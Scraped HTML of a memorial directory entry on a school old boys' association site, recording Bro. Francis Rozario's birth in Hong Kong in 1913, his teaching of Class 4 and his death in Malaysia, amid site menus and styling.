	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2195"><a href="https://www.lscoba.com/category/announcement/"><div class="tdb-menu-item-text">Announcement</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2315 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Newsletters</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2194"><a href="https://www.lscoba.com/category/lscoba-express/"><div class="tdb-menu-item-text">LSCOBA Express</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1943"><a href="https://www.lscoba.com/lscoba-newsletter/"><div class="tdb-menu-item-text">Newsletter Archive</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1860"><a href="https://www.lscoba.com/north-american-lasallians-newsletter/"><div class="tdb-menu-item-text">North American Lasallians Newsletters</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2261 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Old Boys</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3160"><a href="https://www.lscoba.com/category/guide-university/"><div class="tdb-menu-item-text">Guide to University</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1894"><a href="https://www.lscoba.com/booking-of-sports-facilities/"><div class="tdb-menu-item-text">Booking of Sports Facilities</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1914"><a href="https://www.lscoba.com/use-of-swimming-pool/"><div class="tdb-menu-item-text">Use of Swimming Pool</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1915"><a href="https://www.lscoba.com/use-of-car-parking-facilities/"><div class="tdb-menu-item-text">Use of Car Parking Facilities</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3174 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Memories</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-3882"><a href="https://photos.lscoba.com"><div class="tdb-menu-item-text">Event Gallery (beta)</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2095"><a href="https://www.lscoba.com/album/"><div class="tdb-menu-item-text">Album</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2993 current_page_item tdb-menu-item tdb-normal-menu menu-item-3161"><a href="https://www.lscoba.com/lasallians-remembered/"><div class="tdb-menu-item-text">Lasallians Remembered</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_52 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_52{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_52{margin-left:10px!important}}</style>
<style>.tdi_52 .tdb-head-search-btn i{font-size:24px}.tdi_52 .tdb-head-search-btn svg{width:24px}.tdi_52 .tdb-head-search-btn i{width:48px;height:48px;line-height:48px;color:#000000}.tdi_52 .tdb-search-icon-svg{width:48px;height:48px}.tdi_52 .tdb-head-search-btn{justify-content:flex-end}.tdi_52{display:inline-block}.tdi_52 .tdb-search-txt{top:0px}.tdi_52 .tdb-drop-down-search{top:calc(100% + 10px);left:auto;right:0}.tdi_52 .tdb-head-search-btn:after{bottom:-10px;border-bottom-color:#ffffff}.tdi_52 .tdb-drop-down-search-inner{left:20px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}.tdi_52 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:390px}.tdi_52 .tdb-search-form{border-width:0px}body .tdi_52 .tdb-drop-down-search-inner,.tdi_52 .tdb-search-form,.tdi_52 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_52 .tdb-head-search-form-input,.tdi_52 .tdb-head-search-placeholder{padding:5px 10px}.tdi_52 .tdb-search-form-inner:after{border-width:0px}.tdi_52 .tdb-head-search-form-btn-icon{top:0px}.tdi_52 .tdb-aj-search-results{padding:25px 20px}.tdi_52 .result-msg{padding:10px;text-align:center;font-family:Raleway!important;font-size:12px!important;font-style:normal!important;font-weight:600!important;letter-spacing:1px!important}.tdi_52 .tdb-head-search-btn svg,.tdi_52 .tdb-head-search-btn svg *{fill:#000000}.tdi_52 .tdb-head-search-btn:hover i{color:var(--lsc-red)}.tdi_52 .tdb-head-search-btn:hover svg,.tdi_52 .tdb-head-search-btn:hover svg *{fill:var(--lsc-red)}.tdi_52 .tdb-head-search-placeholder{color:#333333;font-family:Raleway!important;font-size:16px!important;line-height:26px!important}.tdi_52 .tdb-search-form-inner{background-color:#ffeff3}.tdi_52 .tdb-head-search-form-btn{color:#ffffff;background-color:var(--lsc-red);font-family:Raleway!important}.tdi_52 .tdb-head-search-form-btn svg,.tdi_52 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_52 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:var(--lsc-red)}.tdi_52 .tdb-head-search-form-btn:hover svg,.tdi_52 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_52 .result-msg,.tdi_52 .result-msg a{color:var(--lsc-red)}.tdi_52 .result-msg a:hover{color:var(--lsc-red)}.tdi_52 .tdb-head-search-form-input{font-family:Raleway!important;font-size:16px!important;line-height:26px!important}.tdi_52 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_52 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_52 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_52 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_52 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_52 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_52 .entry-thumb{background-position:center 50%}.tdi_52 .td-image-container{flex:0 0 30%;width:30%;display:block;order:1}.ie10 .tdi_52 .td-image-container,.ie11 .tdi_52 .td-image-container{flex:0 0 auto}.tdi_52 .td-module-meta-info{flex:1;padding:0px;border-color:#eaeaea}.tdi_52 .td-post-vid-time{display:block}.tdi_52 .entry-title{margin:0 15px 0 0;font-family:Grenze!important;font-size:20px!important;line-height:1.1!important;font-weight:400!important}.tdi_52 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_52 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:var(--lsc-purple)}.tdi_52 .td-post-category:not(.td-post-extra-category){display:none}.tdi_52 .td-read-more{display:none}.tdi_52 .td-author-date{display:none}.tdi_52 .td-post-author-name{display:none}.tdi_52 .td-post-date,.tdi_52 .td-post-author-name span{display:none}.tdi_52 .entry-review-stars{display:none}.tdi_52 .td-icon-star,.tdi_52 .td-icon-star-empty,.tdi_52 .td-icon-star-half{font-size:15px}.tdi_52 .td-module-comments{display:none}.tdi_52 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_52 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--lsc-purple)}.tdi_52 .td-module-title a{color:#000000}body .tdi_52 .td_module_wrap:hover .td-module-title a,.tdi_52 .tdb-aj-cur-element .entry-title a{color:var(--lsc-red)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_52 .tdb-head-search-btn i{font-size:22px}.tdi_52 .tdb-head-search-btn svg{width:22px}.tdi_52 .tdb-head-search-btn i{width:44px;height:44px;line-height:44px}.tdi_52 .tdb-search-icon-svg{width:44px;height:44px}.tdi_52 .tdb-drop-down-search{top:calc(100% + 12px)}.tdi_52 .tdb-head-search-btn:after{bottom:-12px}.tdi_52 .tdb-drop-down-search-inner{left:0px}.tdi_52 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:370px}.tdi_52 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_52 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_52 .td-module-container:before{bottom:-7.5px}.tdi_52 .entry-title{margin:0 10px 0 0;font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_52 .tdb-head-search-btn i{font-size:16px}.tdi_52 .tdb-head-search-btn svg{width:16px}.tdi_52 .tdb-head-search-btn i{width:16px;height:16px;line-height:16px}.tdi_52 .tdb-search-icon-svg{width:16px;height:16px}.tdi_52 .tdb-drop-down-search{top:calc(100% + 11px)}.tdi_52 .tdb-head-search-btn:after{bottom:-11px}.tdi_52 .tdb-drop-down-search-inner{left:0px}.tdi_52 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:340px}.tdi_52 .tdb-aj-search-results{padding:20px 20px}.tdi_52 .result-msg{padding:7px}.tdi_52 .tdb-head-search-form-input{font-size:14px!important;line-height:24px!important}.tdi_52 .tdb-head-search-placeholder{font-size:14px!important;line-height:24px!important}.tdi_52 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_52 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_52 .td-module-container:before{bottom:-7.5px}.tdi_52 .entry-title{margin:0 8px 0 0;font-size:16px!important}}@media (max-width:767px){.tdi_52 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_52 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_52 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_52 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.lscoba.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                            </div>
            


<div class="td-main-content-wrap td-container-wrap td_cl tdc-row stretch_row_content_no_space td-stretch-content">
    <div class="td-container tdc-content-wrap td-sidebar-left">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lscoba.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bro. Francis Rozario - Down the Memory Lane &#8211; Lasallians Remembered</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main">
                        <div class="td-ss-main-content">
                                                                <div class="td-page-header">
                                        <h1 class="entry-title td-page-title">
                                            <span>Bro. Francis Rozario - Down the Memory Lane &#8211; Lasallians Remembered</span>
                                        </h1>
                                    </div>
                                    <div class="td-page-content tagdiv-type">
                                    <div id="cn-top" style="position: absolute; top: 0; right: 0;"></div><div class="cn-list" id="cn-list" data-connections-version="10.4.66-0.7"><div class="cn-template cn-cmap cn-template-is-single" id="cn-cmap" data-template-version="5.6"><div class="cn-list-head">

<form class="cn-form" id="cn-cat-select" method="get"></form></div>
<div class="cn-list-body" id="cn-list-body">
<ul id="cn-entry-actions">
	<li class="cn-entry-action-item" id="cn-entry-action-back"><a href="https://www.lscoba.com/lasallians-remembered/">Go back to directory.</a></li>
</ul>
<div class="cn-list-item cn-list-item-is-single vcard individual brothers deceased teachers" id="francis-rozario" data-entry-type="individual" data-entry-id="74" data-entry-slug="francis-rozario"><div id="entry-id-7468fb3c0597a7c" class="cn-entry-single">

	<h2><span class="fn n notranslate"><span class="honorific-prefix">Bro.</span> <span class="family-name">Rozario</span>, <span class="given-name">Francis</span> </span>
</h2>

	<div class="cn-left">

		<div style="margin-bottom: 10px;">

					</div>

		<div style="margin-bottom: 10px;">
			<span class="phone-number-block">
<span class="tel cn-phone-number cn-phone-number-type-homephone"><span class="phone-name">Date of Birth</span><span class="cn-separator">:</span> <span class="value">24th November 1913</span><span class="type" style="display: none;">home</span></span>
</span>
		</div>

	</div>

	<div class="cn-right">

		

	</div>

	<div class="cn-clear"></div>

	<div class="cn-bio-single"><h3>Biography</h3>
<div class="cn-biography"><p>Brother Francis Rozario was born in Hong Kong on 24th November 1913. He taught Class 4. He died in Malaysia.</p>
</div>
<div class="cn-clear"></div></div>
	<div class="cn-clear" style="display:table;margin: 10px 0;width:100%;">
		<div style="display:table-cell;vertical-align:middle;">
			<div class="cn-categories"><span class="cn_category_label">Categories:</span> <span class="cn-category-name cn_category cn-category-4 cn-category-brothers">Brothers</span><span class="cn-category-separator">, </span><span class="cn-category-name cn_category cn-category-5 cn-category-deceased">Deceased</span><span class="cn-category-separator">, </span><span class="cn-category-name cn_category cn-category-2 cn-category-teachers">Teachers</span></div>
		</div>
		<div style="display:table-cell;text-align:right;vertical-align:middle;">
					</div>
	</div>
</div>

</div>
</div>
<div class="cn-list-foot">

</div>

</div>

</div>



<p></p>
                            </div>
                                                    </div>
                    </div>
	                <div class="td-pb-span4 td-main-sidebar" role="complementary">
		                <div class="td-ss-main-sidebar">
			                <aside class="td_block_template_1 widget widget_cnw_categories"><h4 class="block-title"><span>Categories</span></h4>
<ul class="cn-cat-tree cnw-style-default">
<li class="cat-item cat-item-4 cn-cat-parent"><a href="https://www.lscoba.com/lasallians-remembered/cat/brothers/" title="Brothers">Brothers<span class="cn-cat-count">&nbsp;(43)</span></a></li>
<li class="cat-item cat-item-5 cn-cat-parent"><a href="https://www.lscoba.com/lasallians-remembered/cat/deceased/" title="Deceased">Deceased<span class="cn-cat-count">&nbsp;(83)</span></a></li>
<li class="cat-item cat-item-3 cn-cat-parent"><a href="https://www.lscoba.com/lasallians-remembered/cat/old-boys/" title="Old Boys">Old Boys<span class="cn-cat-count">&nbsp;(48)</span></a></li>
<li class="cat-item cat-item-2 cn-cat-parent"><a href="https://www.lscoba.com/lasallians-remembered/cat/teachers/" title="Teachers">Teachers<span class="cn-cat-count">&nbsp;(63)</span></a></li>
</ul>
</aside><aside class="td_block_template_1 widget widget_cnw_recently_added"><h4 class="block-title"><span>Recently Added &#8211; Old Boys</span></h4>
<ul class="cn-widget cn-recent cn-added"><li class="cat-item cat-item-133 cn-entry"><span class="cn-widget cn-name"><a title="Mr. Man Chung Leung" href="https://www.lscoba.com/lasallians-remembered/name/man-chung-leung/"><span class="fn n notranslate"><span class="honorific-prefix">Mr.</span> <span class="given-name">Man Chung</span> <span class="family-name">Leung</span> </span></a>
</span></li><li class="cat-item cat-item-132 cn-entry"><span class="cn-widget cn-name"><a title="Mr. Baltazar P Aguirre III" href="https://www.lscoba.com/lasallians-remembered/name/baltazar-aguirre/"><span class="fn n notranslate"><span class="honorific-prefix">Mr.</span> <span class="given-name">Baltazar</span> <span class="additional-name">P</span> <span class="family-name">Aguirre</span> <span class="honorific-suffix"><span class="cn-separator">, </span>III</span></span></a>
</span></li><li class="cat-item cat-item-131 cn-entry"><span class="cn-widget cn-name"><a title="Mr. George K Lau" href="https://www.lscoba.com/lasallians-remembered/name/george-lau/"><span class="fn n notranslate"><span class="honorific-prefix">Mr.</span> <span class="given-name">George</span> <span class="additional-name">K</span> <span class="family-name">Lau</span> </span></a>
</span></li><li class="cat-item cat-item-130 cn-entry"><span class="cn-widget cn-name"><a title="Mr. Michael Cho Cheung Sze" href="https://www.lscoba.com/lasallians-remembered/name/michael-cho-cheung-sze/"><span class="fn n notranslate"><span class="honorific-prefix">Mr.</span> <span class="given-name">Michael Cho Cheung</span> <span class="family-name">Sze</span> </span></a>
</span></li><li class="cat-item cat-item-129 cn-entry"><span class="cn-widget cn-name"><a title="Dr. Man Sing Yung" href="https://www.lscoba.com/lasallians-remembered/name/man-sing-yung/"><span class="fn n notranslate"><span class="honorific-prefix">Dr.</span> <span class="given-name">Man Sing</span> <span class="family-name">Yung</span> </span></a>
</span></li></ul></aside><aside class="td_block_template_1 widget widget_cnw_recently_added"><h4 class="block-title"><span>Recently Added &#8211; Brothers</span></h4>
<ul class="cn-widget cn-recent cn-added"><li class="cat-item cat-item-127 cn-entry"><span class="cn-widget cn-name"><a title="Bro. Gerfried Hastreiter" href="https://www.lscoba.com/lasallians-remembered/name/gerfried-hastreiter/"><span class="fn n notranslate"><span class="honorific-prefix">Bro.</span> <span class="given-name">Gerfried</span> <span class="family-name">Hastreiter</span> </span></a>
</span></li><li class="cat-item cat-item-124 cn-entry"><span class="cn-widget cn-name"><a title="Bro. Casimir Husarik" href="https://www.lscoba.com/lasallians-remembered/name/casimir-husarik/"><span class="fn n notranslate"><span class="honorific-prefix">Bro.</span> <span class="given-name">Casimir</span> <span class="family-name">Husarik</span> </span></a>
</span></li><li class="cat-item cat-item-122 cn-entry"><span class="cn-widget cn-name"><a title="Bro. Edmond John Burke" href="https://www.lscoba.com/lasallians-remembered/name/edmond-john-burke/"><span class="fn n notranslate"><span class="honorific-prefix">Bro.</span> <span class="given-name">Edmond</span> <span class="family-name">John Burke</span> </span></a>
</span></li><li class="cat-item cat-item-118 cn-entry"><span class="cn-widget cn-name"><a title="Bro. Anthony Kilbourn" href="https://www.lscoba.com/lasallians-remembered/name/anthony-kilbourn/"><span class="fn n notranslate"><span class="honorific-prefix">Bro.</span> <span class="given-name">Anthony</span> <span class="family-name">Kilbourn</span> </span></a>
</span></li><li class="cat-item cat-item-116 cn-entry"><span class="cn-widget cn-name"><a title="Bro. Anthony Knoll" href="https://www.lscoba.com/lasallians-remembered/name/anthony-knoll/"><span class="fn n notranslate"><span class="honorific-prefix">Bro.</span> <span class="given-name">Anthony</span> <span class="family-name">Knoll</span> </span></a>
</span></li></ul></aside><aside class="td_block_template_1 widget widget_cnw_recently_added"><h4 class="block-title"><span>Recently Added &#8211; Teachers</span></h4>
<ul class="cn-widget cn-recent cn-added"><li class="cat-item cat-item-127 cn-entry"><span class="cn-widget cn-name"><a title="Bro. Gerfried Hastreiter" href="https://www.lscoba.com/lasallians-remembered/name/gerfried-hastreiter/"><span class="fn n notranslate"><span class="honorific-prefix">Bro.</span> <span class="given-name">Gerfried</span> <span class="family-name">Hastreiter</span> </span></a>
</span></li><li class="cat-item cat-item-124 cn-entry"><span class="cn-widget cn-name"><a title="Bro. Casimir Husarik" href="https://www.lscoba.com/lasallians-remembered/name/casimir-husarik/"><span class="fn n notranslate"><span class="honorific-prefix">Bro.</span> <span class="given-name">Casimir</span> <span class="family-name">Husarik</span> </span></a>
</span></li><li class="cat-item cat-item-122 cn-entry"><span class="cn-widget cn-name"><a title="Bro. Edmond John Burke" href="https://www.lscoba.com/lasallians-remembered/name/edmond-john-burke/"><span class="fn n notranslate"><span class="honorific-prefix">Bro.</span> <span class="given-name">Edmond</span> <span class="family-name">John Burke</span> </span></a>
</span></li><li class="cat-item cat-item-118 cn-entry"><span class="cn-widget cn-name"><a title="Bro. Anthony Kilbourn" href="https://www.lscoba.com/lasallians-remembered/name/anthony-kilbourn/"><span class="fn n notranslate"><span class="honorific-prefix">Bro.</span> <span class="given-name">Anthony</span> <span class="family-name">Kilbourn</span> </span></a>
</span></li><li class="cat-item cat-item-116 cn-entry"><span class="cn-widget cn-name"><a title="Bro. Anthony Knoll" href="https://www.lscoba.com/lasallians-remembered/name/anthony-knoll/"><span class="fn n notranslate"><span class="honorific-prefix">Bro.</span> <span class="given-name">Anthony</span> <span class="family-name">Knoll</span> </span></a>
</span></li></ul></aside>		                </div>
	                </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_53" class="tdc-zone"><div class="tdc_zone tdi_54  wpb_row td-pb-row"  >
<style scoped>.tdi_54{min-height:0}</style><div id="tdi_55" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_56,.tdi_56 .tdc-columns{min-height:0}.tdi_56,.tdi_56 .tdc-columns{display:block}.tdi_56 .tdc-columns{width:100%}@media (min-width:768px){.tdi_56{margin-left:-0px;margin-right:-0px}.tdi_56 .tdc-row-video-background-error,.tdi_56 .vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_56.tdc-row-content-vert-center,.tdi_56.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_56.tdc-row-content-vert-bottom,.tdi_56.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_56.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_56.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_56{margin-top:0px!important;padding-top:30px!important;padding-bottom:30px!important;position:relative}.tdi_56 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_56{margin-top:0px!important;padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56{margin-top:0px!important;padding-top:20px!important;padding-right:14px!important;padding-bottom:20px!important;padding-left:14px!important}}@media (max-width:767px){.tdi_56{margin-top:0px!important;padding-top:28px!important;padding-bottom:26px!important;position:relative}}</style>
<div class="tdi_55_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_55_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e8e8e8!important;border-style:solid!important;border-width:1px 0px 0px 0px!important;background-size:cover!important;background-position:center top!important}@media (max-width:767px){.tdi_55_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-width:0px 0px 0px 0px!important}}</style></div><style>.tdi_55_rand_style{background-color:var(--lsc-purple)!important}</style></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}.tdi_58{margin-right:20px!important;width:auto!important}@media (min-width:768px) and (max-width:1018px){.tdi_58{width:20%!important}}@media (max-width:767px){.tdi_58{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_58{width:16%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_59 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-right:14px!important}}@media (max-width:767px){.tdi_59{margin-bottom:12px!important}}</style>
<style>.tdi_59 .tdb-logo-a,.tdi_59 h1{flex-direction:column}.tdi_59 .tdb-logo-a,.tdi_59 h1{align-items:flex-start}.tdi_59 .tdb-logo-svg-wrap{max-width:50px;display:block}.tdi_59 .tdb-logo-svg-wrap svg{width:50px;height:auto}.tdi_59 .tdb-logo-img-wrap{display:none}.tdi_59 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;display:none;color:#000000;font-family:Grenze!important;font-size:20px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0px!important;}.tdi_59 .tdb-logo-text-title{display:none;color:#cb1628;font-family:Grenze!important;font-size:20px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;}.tdi_59 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_59 .tdb-logo-icon-svg svg{width:25px}.tdi_59 .tdb-logo-icon{margin-left:2px;margin-right:2px;top:0px;display:none;color:#cb1628}.tdi_59 .tdb-logo-icon:first-child{margin-left:0}.tdi_59 .tdb-logo-icon:last-child{margin-right:0}.tdi_59 .tdb-logo-icon-svg svg,.tdi_59 .tdb-logo-icon-svg svg *{fill:#cb1628}@media (min-width:1019px) and (max-width:1140px){.tdi_59 .tdb-logo-icon-svg svg{width:24px}.tdi_59 .tdb-logo-text-title{font-size:19px!important;}.tdi_59 .tdb-logo-text-tagline{font-size:19px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdb-logo-icon-svg svg{width:23px}.tdi_59 .tdb-logo-text-title{font-size:18px!important;}.tdi_59 .tdb-logo-text-tagline{font-size:18px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path 